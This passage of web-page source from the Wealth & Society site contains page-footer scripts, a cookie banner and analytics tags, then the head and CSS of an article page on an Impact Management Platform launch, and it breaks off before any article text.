<!--   <span>Share</span> -->
  <div class="tab-social-media" id="tab_social">
     <span  style="font-family:Helvetica neue,arial; border:1px solid #fff; background:#fff; padding:9px 12px; color: #000;"><span style="font-family:Helvetica neue,arial;font-size:11px;">SHARE</span> </span>
    <span style="background:rgb(59, 89, 152);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-facebook icon-soc"></span>
    <span style="background:rgb(45, 193, 0);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px " class="fa fa-weixin icon-soc"></span>
    <span style="background: rgb(29, 161, 242);color:#fff;text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-twitter icon-soc"></span>
    <span style="background:rgb(0, 119, 181);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-linkedin icon-soc"></span>
    <span style="background:rgb(77, 194, 71);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-whatsapp icon-soc"></span>
   <span style="background:rgb(132, 132, 132);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-envelope icon-soc"></span>
    <span style="background-color: rgb(255, 101, 80);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-plus icon-soc"></span>
   
    <!--
    <a href="#" style="background:rgb(0, 119, 181);color:#fff;"><i class="fa fa-linkedin"></i> </a>
    <a href="#" style="background:rgb(77, 194, 71);color:#fff;"><i class="fa fa-whatsapp"></i> </a>
    <a href="#" style="background:rgb(132, 132, 132);color:#fff;"><i class="fa fa-envelope"></i> </a>
    <a href="#" style="background-color: rgb(255, 101, 80);color:#fff;"><i class="fa fa-plus"></i> </a>
    -->
 
     </div>
</button>


<!--<div class="share-bottom">-->
<!--    <span>Shares</span>-->
<!--    <a href="#share-icon" class="share-btn"><i class="fa fa-share"></i> Share</a>-->
<!--</div>-->
 
<!-- End Style for the share link -->
<div class="modal fade we-chat-model text-center" id="wechat-modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
       
        <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h3>please Scan this QR code <br>from your phone</h3>
          <img src="uploads/css/images/qr-wechat.png">
        </div>
       

      </div>
      
    </div>
  </div>
   </div>
 </div>
 
<script>
    
    const shareButton = document.querySelector('.share-button');
const shareDialog = document.querySelector('.share-dialog');
const closeButton = document.querySelector('.close-button');

shareButton.addEventListener('click', event => {
  if (navigator.share) { 
   navigator.share({
      title: 'Wealth & Society',
      url: window.location.href
    }).then(() => {
      console.log('Thanks for sharing!');
    })
    .catch(console.error);
    } else {
        shareDialog.classList.add('is-open');
    }
});

closeButton.addEventListener('click', event => {
  shareDialog.classList.remove('is-open');
});
</script>
<script>
     $(".expandible").hover(
      function() { $(this).addClass('open'); },
      function() { $(this).removeClass('open'); }
       );
  </script> 
 
<script>
    var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '500');
});


</script>
 
<script>
 /*
var mywindow = $(window);
var mypos = mywindow.scrollTop();
mywindow.scroll(function() {
    if(mywindow.scrollTop() > 750)
    {
        $('.share-button').fadeIn();  
    }
    else
    {
        //$('.share-button').fadeIn();
    }
    mypos = mywindow.scrollTop();
 });
 
   var btn = $('.share-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

*/

$(window).load(function(){
    
    $('.share-button').hide();
    $('.time_wrapper').hide();
});
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 150) {
    $('.share-button').fadeIn();
    $('.time_wrapper').fadeIn();
    
  } else {
    $('.share-button').fadeOut();
    $('.time_wrapper').fadeOut();

  }
});
</script>
 
 
 
 
  
	
<div class="cookie-container">
   <div class="row">
       <div class="col-md-12">
          <div class="cookies-content" id="div-slidedown">
               <p> By continuing to browse this website, you agree to our <a href="https://www.wealthandsociety.com/privacy-policy" target="_blank">privacy policy</a>.
               </p></div>
              <button class="cookie-btn"> Accept cookies policy &nbsp;</button>
              <button id="btn-slidedown" class="btn btn-primary" type="button">
                 <i class="fa fa-chevron-up" id="togglre_arrow" aria-hidden="true"></i>
                
              </button>
       </div>
     
       
   </div>
   
 </div> 
</div><!-- end wrapper -->
</body>
</html>




 <script src="/assets/templates/shared/tab-main-2017/js/jquery.flexslider-min.js"></script>
 <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/flexslider.css" type="text/css" />
 



<script>
	   
	    
const cookieContainer = document.querySelector(".cookie-container");
const cookieButton = document.querySelector(".cookie-btn");

cookieButton.addEventListener("click", () => {
  cookieContainer.classList.remove("active");
  localStorage.setItem("cookieBannerDisplayed", "true");
});

setTimeout(() => {
  if (!localStorage.getItem("cookieBannerDisplayed")) {
    cookieContainer.classList.add("active");
  }
}, 10000);


  $(document).ready(function(){
    $('#btn-slidedown').click(function(){
        //alert('lllll')
    $("#div-slidedown").slideToggle();
    $("#togglre_arrow").toggleClass("fa-chevron-down fa-chevron-up");
    });
    });
	</script>
	
<script>
$(document).ready(function() {
    tab.init();    
    $(function(){
        $(".expandible").hover(
            function () {
                $(this).find('ul.expand').slideDown('medium');
            }, 
            function () {
                $(this).find('ul.expand').slideUp('medium');
            }
        );
    });
});
</script>
<!--
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f20159e62e8c674"></script>-->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e92c4004311f5ba" async></script>
<script type="text/javascript">
var addthis_share = addthis_share || {}
addthis_share = {
    passthrough : {
        twitter: {
            via: "wealthandsociety",
            text: "High Net Worth Investors and Financial Advisor | Wealth & Society "
        }
    }
}
</script>

<link href="/assets/colorbox/colorbox.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox.js"></script>

    <script type="text/javascript">
        $(document).ready(function() {
            var dateString = '2018-01-19';
            var myDate = new Date(dateString);
            var today = new Date();
            if ( myDate > today ) { 
                openColorBox();
                window.setTimeout(function() {
                    $.colorbox.close();
                }, 25000);
            };
            
            // Lazy Load activity calendar and upcoming events
            setTimeout(function(){
                $.get("http://"+window.location.hostname+"/diary-of-activities-ws-ajax", function(data, status){
                    $(".activity-diary").html(data);            
                });         
            }, 2000);
        });
    </script>
    <style>
        .popup img {
            max-width: 100%;
            height: auto;
        }
        .expand {
            display:none;
        }
        .expand li a {
            color:#FFFFFF; 
            text-decoration:none; 
            padding:10px; 
            display:block;
        }
        
        .expand li a:hover {
            padding:10px;
        }
        ul.expand {
            position:absolute;
            min-width:300px;
            background-color:#333;
        }
        @media only screen and (max-width:768px){
            ul.expand{
                left: 180px;
                top: -133px;
                font-size: 12px;
                min-width: 150px;
            }
            .expand li a{
                padding: 6px;
            }
        }
    </style>
    <script>
        // Make ColorBox responsive
        jQuery.colorbox.settings.maxWidth  = '95%';
        jQuery.colorbox.settings.maxHeight = '95%';
    
        // ColorBox resize function
        var resizeTimer;
        function resizeColorBox()
        {
            if (resizeTimer) clearTimeout(resizeTimer);
            resizeTimer = setTimeout(function() {
                    if (jQuery('#cboxOverlay').is(':visible')) {
                            jQuery.colorbox.load(true);
                    }
            }, 300);
        }
    
        // Resize ColorBox when resizing window or changing mobile device orientation
        jQuery(window).resize(resizeColorBox);
        window.addEventListener("orientationchange", resizeColorBox, false);
        
        function openColorBox(){
           // $.colorbox({html:"<a onclick=_gaq.push(['_trackEvent', 'Ad banner', 'click', 'the-asian-banker-renminbi-internationalisation-survey-2018']); href='http://www.theasianbanker.com/the-asian-banker-renminbi-internationalisation-survey-2018' class='popup' target='_blank'><img src='http://www.theasianbanker.com/uploads/banner-ad/popup-RMB-survey2018.jpg' border='0' style='height:300px;width:500px;'></a>"});
        }
    </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138587783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138587783-1');
</script>


<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '735100886510838',
      xfbml      : true,
      version    : 'v2.8'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts
body_size: 38418
content:


<!doctype html>
<html lang="en">
<head>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXXY2336QL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-BXXY2336QL');
</script>
    
    
    <script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "Organization",
"name": "Wealth & Society",
"url": "https://www.wealthandsociety.com/",
"logo": "https://www.wealthandsociety.com/uploads/wealth-society/images/WealthSociety24.png",
"image": "https://www.theasianbanker.com/uploads/tabmanila/WealthSociety-2024-webbanner_thumbnail.webp?1696815087",
"description": "Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility.",
"address":  {
"@type": "PostalAddress",
"streetAddress": "150 Cecil Street,",
"addressLocality": "#08-01,",
"addressRegion": "Singapore",
"postalCode": "069543",
"addressCountry": "Singapore"
},
"aggregateRating": {}
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKWKJN');</script>
<!-- End Google Tag Manager --> 
<!-- Hotjar Tracking Code for Wealth & Society -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3697539,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); 
</script> 
<meta charset="UTF-8">

<title>Impact Management Platform launched to improve clarity on sustainability impacts | Wealth & Society</title>
<base href="https://www.wealthandsociety.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">    
<!--title>Impact Management Platform launched to improve clarity on sustainability impacts</title-->
<meta name="description" content="" > 
<meta name="title" content="Impact Management Platform launched to improve clarity on sustainability impacts"> 
<meta name="author" content="-">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@theasianbanker">
<meta name="twitter:title" content="Impact Management Platform launched to improve clarity on sustainability impacts">
<meta name="twitter:description" content=" ">
<meta name="twitter:image" content="https://www.wealthandsociety.com/">
   

<meta property="og:url" content="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Impact Management Platform launched to improve clarity on sustainability impacts"/>
<meta property="og:description" content=""/>
<meta property="og:image" content="https://www.theasianbanker.com/"/>   


<meta name="google-site-verification" content="It4bQVcCqJULrq86P7TKHvj88Ze1XsorwDXlvhOlg90" />





<!-- added for fb comment test -->
<meta property="fb:app_id" content="375288373342615" />
<meta name="theme-color" content="#01526b"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="globalsign-domain-verification" content="v2S3UsNdrTlh2p1txImSy0o5gYuIZvjQNvCfsyu1lq" />

<!-- Favicons - Touch Icons -->

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />
<link rel="icon" href="/uploads/wealth-society/images/icons/favicon.ico">
<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-114x114.png">
<!--  wechat icon fetch--->
<link rel="icon" type="image/svg+xml"  href="/uploads/wealth-society/images/icons/favicon.ico" />
<link rel="alternate icon"   href="images/apple-touch-icon.png" />
<link rel="canonical" href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts">

<!-- flexslider -->
<link rel="stylesheet" href="/assets/css/wealthandsociety/jquerysctipttop.css">
<link rel="stylesheet" href=" /assets/templates/shared/tab-main-2017/css/owl.carousel.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" type="text/css" />
<link rel="stylesheet" href="/uploads/ws/css/tab-main-style.css">

<link rel="stylesheet" href="/assets/css/wealthandsociety/wealthandsociety.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css">
 <script src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/tab.js?v=1"></script>
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/readingTimeLeft.js"></script>



<!-- Font Awesome Styles -->
<link type="text/css" rel="stylesheet" href="" media="screen">
<!-- OWL Carousel Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/owl.carousel.css" media="screen"> -->
<!-- Sinister Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/sinister.css" media="screen"> -->
<!-- Flexslider -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/flexslider.css" media="screen"> -->
<!-- Animate Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/animate.min.css" media="screen"> -->
<!-- Bootstrap Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" media="screen"> -->
<!-- Signup page style -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/css/tab-new-2017/signup.css" media="screen"> -->
<!-- General Styles -->
<!-- <link href="/uploads/css/tab-main-style.css?v=1" rel="stylesheet" type="text/css"> -->
<style>
    .content h3{
        font-size: 1.5em;
    }
  #containers {
  margin: 0 auto;
  max-width: 729px;
}



@media only screen and (min-width: 1200px) {
 #time-left {
    position: fixed;
    bottom: 0% !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}
@media only screen and (max-width: 600px) {
  #time-left {
    position: fixed;
    bottom: 40px !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}

</style>


<style>
.asian-sliders{
    margin-top:30px;
}

    .carousel .item { background-repeat: no-repeat !important; background-position:center !important; height:350px;}
    @media only screen and (min-width: 1200px) {
        .navbar-brand img {max-width: 400px;
        height: auto;
        width: auto;
        max-height: 190px;
        padding: 9px 14px;
        background:#fff;
        border-radius:8px;
    }
    
    .carousel .item {background-size: 100% auto !important;}
    .carousel-caption {text-align:left; line-height:1.2em;left:0; right:0; padding:10px; background-color: rgba(0, 0, 0, 0.5);bottom: 20px;}
    .carousel-caption p, .carousel-caption h3 {margin:5px;}
    
    header.shrink .navbar-brand img {
        width: auto;
        max-height: 120px;
        margin:0;
        
    }
    
    section .content {max-width:1000px; margin:auto; padding:10px 0;}
    section .content button {margin:auto; display:block; font-weight:bold; text-transform: uppercase;}
    
    .highlights {display:block; margin:10px auto;list-style:none;}
    .highlights li {border-bottom:1px dotted #ccc; padding-bottom:10px; line-height:1em;display: block;
    min-height: 70px;}
    .highlights img {max-width:80px; margin-right:10px; float:left;}
    
    }
    
    @media only screen and (max-width: 1011px) {
       .features li, .features2 li {display:inline-block; width:20%;} 
    }

    @media only screen and (max-width: 768px) {
        
     .navbar-brand img, header.shrink .navbar-brand img {
        height: auto;
        position: fixed;
        width: 220px;
        background: #fff;
        border-radius: 8px;
        padding: 5px;
    }
    .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
    .features li, .features2 li {display:inline-block; width:45%;}
    header.shrink .main-menu { padding-top: 0; }
    
    }
    
    @media only screen and (max-width: 480px) {
        .carousel-inner > .item > img { height: inherit !important; min-width: unset !important;}

    }
    
    @media only screen and (min-width: 768px) {
        .navbar-brand img, header.shrink .navbar-brand img {
            height: auto;
            position: fixed;
            width: 300px;
            background: #fff;
            border-radius: 8px;
            padding: 5px 14px;
            margin-top:-15px;
        }
        .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
        header.shrink .main-menu { padding-top: 0; }
    }
    .adv-counsil img{
        border-radius: 50%;
    }
    .adv-counsil hr{
        margin: 5px 0px;
        margin-bottom: 10px;
    }
    .adv-counsil td{
        padding-top: 10px;
    }
    .article p{
        max-width: 100%;
    }
    .article a img{
        max-width: 100%;
    }
    .article ul, .subpage ul{
        max-width: 100%;
    }
    
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
   border-bottom: 0px !important;
}
.navbar-default li{
    height : 53px;
}

#firstslider li {
    min-height: 424px;
}
#firstslider .flex-control-nav {
    position: absolute;
    z-index: 99;
    text-align: right;
    font-size: 0px;
    bottom: 1px;
    top:400px;
}
.dropdown-menu li a:hover, .dropdown-menu2 a:hover {text-shadow: 2px 2px 2px #000;}
.dropdown-menu li {margin-left: 15px;}
.dm-col-3, .dm-col-4, .dm-col-6 {margin-left:10px; display:flex; flex-wrap:wrap;}
.dm-col-3 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:33%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-4 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:25%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-6 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:50%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-3 > li > span, .dm-col-4 > li > span, .dm-col-6 > li > span {background: #226 !important; width: 100%; display: block; margin: 0 -35px 0 -15px; padding: 5px 10px; font-weight:100; color:#ccc;}
.dm-col-3 > li > ul, .dm-col-4 > li > ul, .dm-col-6 > li > ul {margin-left:0; padding:10px}
.dm-col-3 > li > ul > li, .dm-col-4 > li > ul > li, .dm-col-6 > li > ul > li { text-indent:0; margin-left:0; margin-right:12px; padding:5px 0 !important; border-bottom:1px dotted #338 !important; color:#333;height:40px;}
.menu_custom{
    display: none !important;
    position: absolute !important;
    width: 100% !important;
    left: 0 !important;
    height: 300px !important;
    float: left !important;
    background: #005fa6 !important;
}
ul.navbar-default li:hover, .navbar-default li .dropdown-menu, .navbar-default li .dropdown {
    background: none !important;

} 
 
.noRelative{position: static !important;}
.noRelative:hover .menu_custom{display: block !important;}
ul.dropdown-menu li:hover{
     background: none !important;

}

@media only screen and (min-width: 320px) and (max-width: 767px){
.menu_custom {height: 410px !important;top: 72% !important;}
.menu_custom .dm-col-4 {
    max-width: 100% !important;
    min-height: 360px;
}
.menu_custom li{margin-left:0px !important;}


}   
	
.wrapper {
  padding: 32px;
}
.cookie-container {
  position: fixed;
    padding: 1em 1.5em;
    font-size: 1em;
    z-index: 99;
    box-shadow: 0 6px 40px rgb(0 0 0 / 30%);
    margin: 0 auto;
    width: 92%;
    left: 0;
    right: 0;
    border-radius: 4px;
  transition: 400ms;
}

.cookie-container.active {
    z-index: 999;
    max-width: 280px;
    bottom: 9px;
    padding: 13px 15px;
    right: auto;
    background: #152e56;
    border-radius: 5px;
    -webkit-box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    width:auto;
    left: 1023px;

}

.cookie-container a {
  color: #f5f6fa;
}
.cookie-container p a {
    color: #fff!important;
    text-decoration: underline;
    
}
.cookie-container a:hover{
    color:#fff!important;
}

.cookie-btn {
     background: #fff;
    border: 0;
    color: #fff;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    color: #000;
    padding: 6px 2px 6px 8px;
}
.cookie-container .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}

.cookie-container p {
    width: 100%;
    max-width: 100%;
    color: #fff!important;
    font-size: 14px!important;
    
}
.cookies-content {
    display: none;
}

button#btn-slidedown {
    padding: 0px 0px 8px 5px;
    font-size: 12px;
    border-color: #005fa6;
    background: transparent;
    border: none;
    color:#fff;
}

button#btn-slidedown:hover , button#btn-slidedown.btn:active , button#btn-slidedown:focus {
    background: transparent!important;
    opacity: 1!important;
    padding: 0 0px 8px 5px!important;
    outline:none;
}
.Contribute-btn {
	font-size: 18px;
	color: #fff !important;
	padding: 12px 35px;
	background: #055771 !important;
	border-radius: 3px;
	display: block;
	font-family: var(--font1);
}

.Contribute-btn:hover {
	color: #fff;
	background: #222 !important;
}

.Contribute-btn:focus {
	color: #fff;
}
.article_post .mb_name{
       margin-top: 30px !important;
}   
@media(max-width:767px){
    .cookie-btn{right: 0;}
    .cookie-container.active {
           z-index: 9999999;
        right: auto;
        left: 20px;
        bottom: 34px;
        max-width: 313px;
    }
    .cookie-container p {
    
        font-size: 16px;
    }
   
    
}

</style>

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--

<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>-->
<script src="http://code.jquery.com/jquery-migrate-1.0.0.js"></script>

<!-- <script type="text/javascript" src="/assets/js/keyword_highliter_jquery.js"></script> -->
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QEKQHV5NV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5QEKQHV5NV');
</script>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<link rel="stylesheet" href="/assets/components/hybridauth/css/web/default.css" type="text/css" />
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKWKJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
      <div class="indicator-wrapper">
        <div class="indicator"></div>
        </div>
    
     <!-- Page Loading -->
<div id="mask">
	<div id="loader"></div>
</div>
<div class="time_wrapper">
    <div id="time-left"></div>
</div>
<div id="wrapper" class="container text-wrapper">
   <style>
    .fofsummit2019banner{
        height: auto;
        width: 100%;
    }
    @media only screen and (max-width: 480px) {
        .fofsummit2019banner { height: auto; }
    }  
      .wrappers-adds {
    width: 100%;
    margin: 0 auto;
    display: block;
    text-align: center;
}
@media (min-width: 320px) and (max-width: 480px) {
     .wrappers-adds {
         width:100%;
     }
}
</style>

     <!-- <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'RF-AdamKhoo');" href="https://www.radio.finance/episodes/building-wealth-in-a-changing-world-questions-that-clients-ask-now" target="_blank">
       <img src="/uploads/banner-ad/TAB_RF-TopBanner-adam-n.gif" alt="RF" class="img-responsive fofsummit2019banner">
     </a>
      <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'WSLondon19');" href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank">
       <img src="/uploads/banners_ws_London19.png" alt="WSLondon19" class="img-responsive fofsummit2019banner">
     </a>  --> 
      <!-- Top Ad Banner -->  
     <div class="wrappers-adds" style="display:none;">
         <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'Summut-May25');" href="https://theasianbanker.com/summit2025/" target="_blank">
                     <img src="/uploads/tabmanila/TAB_Summit2025_WebPost-03.webp"  class="fofsummit2019banner">
                     </a>
    </a>
    </div> 

   <!--  <div class="slider-post clearfix">
       <div id="video-post" class="owl-carousel video-widget" style="height: auto">
           <div class="item">
               <div class="ImageWrapper chrome-fix fofsummit2019banner">
                  <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'fofsummit2019');" href="http://forums.theasianbanker.com/fof-summit2019" target="_blank">
                      <img src="/assets/FoFSummit_2019_Thai.png" alt="fofsummit2019" class="img-responsive">
                  </a>
               </div>
           </div>
           
       </div>
   </div>  -->                
    

	<!-- </div>  -->
<!--
<div class="floating-ad">	
<a onclick="_gaq.push(['_trackEvent', 'Ad banner', 'click', 'Moodys']);" target="_blank" href="http://www.moodysanalytics.com/Microsites/Global-Marketing/2017/A-Summary-of-BCBS-Interest-Rate-Risk-in-the-Banking-Book-Directive"><img alt="Sponsors" src="assets/ads_banner/moody-180x150-0217.jpg" border="0" style="width:100%; height:400px;"></a>
</div>
-->

<style>

.icon_desktop_none a{
    display:none !important;
}
.mobile_search{
    display:none;
}
.mobile_search .rts-btn{
    
    height: 42px;
    width: 42px;
    right: 23%;
    top: 30%;
    border: 0;
    background: transparent;
    color: #fff;
    font-size:21px;
}
.search_option {
	position: relative;
	float: left;
	margin-right: 20px;
}

.mobile_search .rts-btn .close-btn {
    cursor: pointer;
    display: none;
    -webkit-transition: all ease .5s;
    transition: all ease .5s;
    /* width: 40px; */
    /* height: 40px; */
    /* border-radius: 50%; */
    text-align: center;
    color: var(--white-color);
    position: absolute;
    top: -2px;
    font-size: 21px;
}
.mobile_search .rts-btn .close-btn.active {
    display: block;
}

.mobile_search .search-popup {
       position: absolute;
    top: 30%;
    width: 300px;
    right: -80px;
    background: #222;
    z-index: 2;
    padding: 20px;
    margin-top: 27px;
    border-radius: 0px;
}
.mobile_search .search-overlay {
    display: none;
}
.search_option:before{
    position: absolute;
    content: '';
    height: 17px;
    top: 6px;
    right: -20px;
    border-right: 2px solid #dedede;
}
.main-search i{
	color:#fff !important;
	margin-top: 12px;
}
.main-search i:hover{
    color:#fff;
}
.search-popup .search-input{
   background: transparent;
    border-radius: 0;
    height: 47px;
    color: #fff; 
}
.search-popup .search-input:focus{
    background: transparent;
}
.search-popup .search-button {
    position: absolute;
    right: 13px;
    top: 20px;
    height: 47px;
    border: none;
    width: 50px;
    outline: 0;
    color: #000;
    padding: 0;
    font-size: 20px;
}

.search-btn-area {
	height: 100%;
	line-height: 46px;
  }
  .search-btn-area .input-group {
	position: absolute;
	z-index: 99999;
	top: 57px;
	right: 0;
	display: none;
	width: 260px;
	border-radius: 0px;
  }
  .search-btn-area .input-group .form-control {
	width: 100%;
  }
  .search-btn-area .input-group .form-control:focus{
	outline:none;
	box-shadow:none;
	border-color:#222;
  }
  .search-btn-area .input-group .form-control:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
  }
  .search-btn-area .input-group .input-group-append {
	position: absolute;
	z-index: 3;
	top: 0;
	right: 0;
	background-color:#222;
	 height:40px;
  }
  .search-btn-area .btn.search-btn:focus{
	outline:none;
	box-shadow:none;
  }
  .search-btn-area .input-group .input-group-append i{
	  color:#fff;
	  position:relative;
	  top:-3px;
  }
.main-search{
	position: absolute;
    right: 20px;
    top: 5px;
}
.search_input{
    color:#000 !important;
    font-size:15px;
    box-shadow:none;
    font-family:var(--font1);
    font-weight:600;
}
.search-btn{
    background:transparent !important;
   
}

.logo-pdd {
    padding-left: 0;
}
.socialmedia-pdd {
    padding-right: 0;
}

.menufix-hight{
    height: 0;
}

.navbar-nav>li>a{
   bottom: 0 !important;
}

@media (max-width: 768px){
.collapse .navbar-nav>li>a .caret {
    float: right;
}
}
@media only screen and (max-width: 600px) {
 .main-search{
      right: 100px;
  }
  .main-search i {
    color: #fff !important;
    font-size: 18px;
}
}
@media (min-width: 320px) and (max-width: 767px){
.pre_scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.main-search{
    display:none;
}
.mobile_search{
    display:block;
    position: absolute;
    right: 80px;
    top: 15px;
}
 .icon_desktop_none a{
        display:block !important;
    }
.menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
}

.navbar-default li {height: auto!important;} @media (max-width: 479px) {
    .my-calander{
